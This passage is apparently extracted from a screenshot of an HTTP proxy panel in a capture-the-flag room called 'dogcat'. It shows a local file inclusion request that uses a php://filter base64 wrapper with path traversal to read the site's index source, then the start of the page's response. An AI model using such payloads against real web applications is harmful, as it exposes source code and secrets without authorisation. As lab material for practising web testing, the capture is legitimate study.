 Request
Pretty Raw Hex
\n
1 GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you